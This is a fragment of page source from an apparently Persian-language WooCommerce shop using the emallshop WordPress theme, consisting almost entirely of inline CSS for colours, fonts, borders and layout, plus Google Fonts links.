:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=&#039;iransans&#039;,%20sans-serif:400&#038;display=swap&#038;ver=1654418176" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=&#039;iransans&#039;,%20sans-serif:400&#038;display=swap&#038;ver=1654418176" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=&#039;iransans&#039;,%20sans-serif:400&#038;display=swap&#038;ver=1654418176" /></noscript>










<style id='emallshop-base-inline-css' type='text/css'>
.comment-form-url {
  display:none;
  }	/*
	* Theme Font
	*/
	body,
	button,
	input,
	select,
	textarea {
		font-family: 'iransans', sans-serif !important;
		font-size: 13px;
		font-weight: 400;
	}
	::-webkit-input-placeholder {
		font-family: 'iransans', sans-serif
	}
	:-moz-placeholder {
		font-family: 'iransans', sans-serif
	}
	::-moz-placeholder {
		font-family: 'iransans', sans-serif
	}
	:-ms-input-placeholder {
		font-family: 'iransans', sans-serif
	}
	
	/* 
	* page width
	*/
	.wrapper.boxed-layout, .wrapper .container{
		width:1170px;
	}
	
	/* 
	* Body color Scheme 
	*/
	body{
		color:#656565;
	}
	h1, h2, h3, h4, h5, h6{
		color:#212121;
	}
	a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
		color:#212121;
	}
	a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
		color:#25ae88;
	}
	.header-cart-content .cart_list.product_list_widget .cart-box-title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .mini-cart-items, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
		color:#656565;
	}
	.product_list_widget .cart-item-detail .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .mini-cart-items p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .portfolio-list .effect4 .portfolio-content a, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price{
		color:#444a6f;
	}
	.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry  .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
		color:#25ae88;
	}
	button, .button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
		background-color:#444a6f;
	}
	.woocommerce .selectBox-options li.selectBox-selected a{
		background-color:#444a6f !important;
	}
	.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count, .header-wishlist .wishlist-count, .header-compare .compare-count, .topbar-cart .mini-cart-count, .header-navigation  .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
		background-color:#25ae88;
	}
	.woocommerce .selectBox-options li.selectBox-hover a{
		background-color:#25ae88 !important;
	}
	.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default,  .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
		border-color:#444a6f;
	}
	.single-product-entry  .entry-summary .product-next .product-next-popup:before, .single-product-entry  .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
		border-bottom-color:#444a6f !important;
	}
	.widget li a::before, .topbar-notification .news-title::before{
		border-left-color:#444a6f;
	}
	.widget-area .widget, .dokan-widget-area .widget, .single-product-entry  .entry-summary .product-next .product-next-popup, .single-product-entry  .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
		border-top-color:#444a6f;
	}
	.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
		border-color:#25ae88;
	}
	ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .header-cart-content .mini-cart-items{
		border-top-color:#25ae88;
	}
	.product-items .list-view li.product:hover, .header-cart-content .mini-cart-items:before, .search-box-wrapper .search-box:before{
		border-bottom-color:#25ae88;
	}
	.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
		border-color:#e9e9e9;
	}
	.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
		border-bottom-color:#e9e9e9 !important;
	}
	.product-items .list-view li.product{
		border-bottom-color:#e9e9e9;
		border-bottom-style:solid;
	}
	.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce .single-product-entry .entry-summary .quantity .qty, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta  .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box{	
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#444a6f;
	}
	.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#25ae88;
	}
	.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title,  .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid  .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3, .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
